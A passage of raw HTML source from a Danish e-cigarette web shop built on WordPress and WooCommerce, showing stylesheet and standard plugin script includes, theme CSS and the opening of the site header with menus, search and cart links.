<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-off-canvas-sidebar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/opt-off-canvas-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-sticky-sidebar-opener-css' href='https://ecigaret.eu/wp-content/themes/woodmart/css/parts/mod-sticky-sidebar-opener.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Hind%3A400%2C600%7CPalanquin+Dark%3A400%2C600%7CLato%3A400%2C700&#038;ver=7.5.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=6.6.2" id="bt_cc_dd-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=6.6.2" id="bt_cc_main-js"></script>
<script type="text/javascript" id="bt_cc_main-js-after">
/* <![CDATA[ */
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
/* ]]> */
</script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/ecigaret.eu\/wp-admin\/admin-ajax.php","nonce":"afd234485c","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" id="print-invoices-packing-slip-labels-for-woocommerce_public-js-extra">
/* <![CDATA[ */
var wf_pklist_params_public = {"msgs":{"invoice_number_prompt_free_order":"'Generer faktura for gratis ordrer' er deaktiveret i Fakturaindstillinger> Avanceret. Du fors\u00f8ger at generere faktura for denne gratis ordre. Forts\u00e6t?","creditnote_number_prompt":"Tilbagebetaling i denne r\u00e6kkef\u00f8lge lader ikke til at have et kreditnummer endnu. Vil du generere en manuelt?","invoice_number_prompt_no_from_addr":"Udfyld venligst `fra-adressen` i pluginnets generelle indstillinger.","invoice_title_prompt":"Faktura","invoice_number_prompt":"nummer er ikke genereret endnu. Vil du manuelt generere en?","pop_dont_show_again":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/print-invoices-packing-slip-labels-for-woocommerce/public/js/wf-woocommerce-packing-list-public.js?ver=4.6.0" id="print-invoices-packing-slip-labels-for-woocommerce_public-js"></script>
<script type="text/javascript" id="tp-js-js-extra">
/* <![CDATA[ */
var trustpilot_settings = {"key":"EozO8b9NzQTAhOKf","TrustpilotScriptUrl":"https:\/\/invitejs.trustpilot.com\/tp.min.js","IntegrationAppUrl":"\/\/ecommscript-integrationapp.trustpilot.com","PreviewScriptUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/preview.min.js","PreviewCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview.min.css","PreviewWPCssUrl":"\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/css\/preview_wp.css","WidgetScriptUrl":"\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.bootstrap.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/trustpilot-reviews/review/assets/js/headerScript.min.js?ver=1.0&#039; async=&#039;async" id="tp-js-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.4" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/ecigaret.eu\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.1.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.1.4" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"V\u00e6lg venligst en bed\u00f8mmelse","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.1.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.1.4" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.1.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.5.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://ecigaret.eu/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.5.1" id="wd-scrollbar-js"></script>
<link rel="https://api.w.org/" href="https://ecigaret.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecigaret.eu/wp-json/wp/v2/product/39448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecigaret.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 9.1.4" />
<link rel='shortlink' href='https://ecigaret.eu/?p=39448' />
<script type="text/javascript">var ajaxurl = "https://ecigaret.eu/wp-admin/admin-ajax.php";</script><meta name="generator" content="Site Kit by Google 1.132.0" /><script>
	function expand(param) {
		param.style.display = (param.style.display == "none") ? "block" : "none";
	}
	function read_toggle(id, more, less) {
		el = document.getElementById("readlink" + id);
		el.innerHTML = (el.innerHTML == more) ? less : more;
		expand(document.getElementById("read" + id));
	}
	</script>	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ecigaret.eu/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ecigaret.eu/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecigaret.eu/wp-content/uploads/2022/08/cropped-ECigaret-EU-Logo-270x270.png" />
<style type="text/css">

*[id^='readlink'] {
 font-weight: normal;
 color: #000000;
 background: ;
 padding: 0px;
 border-bottom: 1px solid #000000;
 -webkit-box-shadow: none !important;
 box-shadow: none !important;
 -webkit-transition: none !important;
}

*[id^='readlink']:hover {
 font-weight: normal;
 color: #191919;
 padding: 0px;
 border-bottom: 1px solid #000000;
}

*[id^='readlink']:focus {
 outline: none;
 color: #000000;
}

</style>
<style>
		
		</style><script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"DKK","rate":0.66781997680664,"symbol":"&#107;&#114;","position":"right_space","is_etalon":0,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"2","description":"Danske kroner","flag":"https:\/\/ecigaret.eu\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"SEK","rate":1,"symbol":"&#107;&#114;","position":"right_space","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"2","description":"Svenske kronor","flag":"https:\/\/ecigaret.eu\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://ecigaret.eu/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        </script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_966056-css" data-type="wd-style-header_966056">
				:root{
	--wd-top-bar-h: 41px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: 1px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 0.5px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10.5px;
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(0, 113, 223, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//ecigaret.eu/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.5.1") format("woff2");
}

:root {
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: #0071df;
	--wd-alternative-color: #0071df;
	--wd-link-color: #a0a0a0;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #0071df;
	--btn-default-bgcolor-hover: #0071df;
	--btn-accented-bgcolor: #0071df;
	--btn-accented-bgcolor-hover: #0071df;
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
}
.woodmart-woocommerce-layered-nav .wd-scroll-content {
	max-height: 280px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgb(226,226,226);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
.header-banner {
	background-color: #ffffff;
	background-image: none;
}
.page-title-default {
	background-color: rgb(224,224,224);
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.footer-container {
	background-color: #e9e7e8;
	background-image: none;
	background-size: cover;
}
html .whb-header .wd-header-cats .menu-opener {
	text-transform: none;
}
.page .main-page-wrapper {
	background-color: #f8f8f8;
	background-image: none;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}
:root{
--wd-container-w: 1300px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1300px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1300px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			</head>

<body data-rsssl=1 class="product-template-default single single-product postid-39448 theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js single-post-large-image wrapper-custom  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-6.9.0 vc_responsive currency-dkk">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Sekundær navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-9598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9598 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/kontakt-os/" class="woodmart-nav-link"><span class="nav-link-text">Kontakt os</span></a></li>
<li id="menu-item-9597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9597 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/blive-forhandler/" class="woodmart-nav-link"><span class="nav-link-text">Blive forhandler</span></a></li>
<li id="menu-item-9599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9599 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/kundeklub/" class="woodmart-nav-link"><span class="nav-link-text">Kundeklub</span></a></li>
<li id="menu-item-9600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9600 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://ecigaret.eu/opsparingskalkulator/" class="woodmart-nav-link"><span class="nav-link-text">Opsparingskalkulator</span></a></li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider whb-divider-default "></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><p style="text-align: center;"><span style="color: #ffffff;"><strong>18 år for at shoppe</strong></span></p></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;">✔ Gratis fragt på alle ordrer</span></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #ffffff;">✔ Dag-til-dag levering</span></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;">✔ Lave priser</span></div>
<div class="wd-header-divider whb-divider-default "></div>
<div class="wd-header-text set-cont-mb-s reset-last-child "><span style="color: #ffffff;">✔ Kundeklub</span></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="whb-space-element " style="width:10px;"></div><div class="site-logo wd-switch-logo">
	<a href="https://ecigaret.eu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 150px;" />	</a>
					<a href="https://ecigaret.eu/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:20px;"></div>			<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://ecigaret.eu/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Søg efter produkter" value="" name="s" aria-label="Søg" title="Søg efter produkter" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Søg						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<div class="whb-space-element " style="width:10px;"></div></div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://ecigaret.eu/min-konto/" title="Min konto">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Log Ind / Tilmeld			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Min Ønskeliste">
	<a href="https://ecigaret.eu/onskeliste/">
		
			<span class="wd-tools-icon">
				
							</span>

			<span class="wd-tools-text">
				Ønskeliste			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
	<a href="https://ecigaret.eu/sammenlign/" title="Sammenlign produkter">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Sammenlign			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://ecigaret.eu/cart/" title="Indkøbskurv">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>emner</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-6 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Åben mobil-menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://ecigaret.eu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 125px;" />	</a>
					<a href="https://ecigaret.eu/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://ecigaret.eu/wp-content/uploads/2022/08/Ecigaret.eu-Logo-lang.png" alt="E-cigaret Europe" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-icon whb-8u7ojx97dtqdwebsykuj wd-style-icon wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Søg">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Søg			</span>

			</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 wd-event-hover whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://ecigaret.eu/cart/" title="Indkøbskurv">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>emner</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocs_special_price_code" ><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#107;&#114;</span></bdi></span></span></span>
					</span>

			</a>
			<div class="wd-dropdown wd-dropdown-cart">
			<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>		</div>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div id="wd-696c94c1b395b" class="  whb-wl41havncqsamj9u0sou wd-button-wrapper text-center"><a href="/guides/" title="" class="btn btn-color-primary btn-style-default btn-style-semi-round btn-size-default">Guides &amp; Information</a></div></div>
<div class="whb-column whb-col-center whb-visible-lg">
